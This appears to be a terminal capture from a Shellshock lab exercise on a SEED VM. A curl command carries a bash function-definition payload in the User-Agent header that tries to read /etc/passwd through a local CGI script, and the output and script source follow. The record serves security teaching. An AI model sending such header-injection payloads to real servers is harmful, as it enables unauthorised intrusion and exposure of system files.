 [05/10/19]seed@VM:.../cgi-bin$ curl -A "() { echo 233; }; echo Content-type:text
/plain; echo; /bin/cat /etc/passwd" http://localhost/cgi-bin/myprog.cgi
hello
[05/10/19]seed@VM:.../cgi-bin$ cat myprog.cgi
#!/bin/bash
echo "Content_type:text/plain"
echo
echo "hello"
[05/10/19]seed@VM:.../cgi-bin$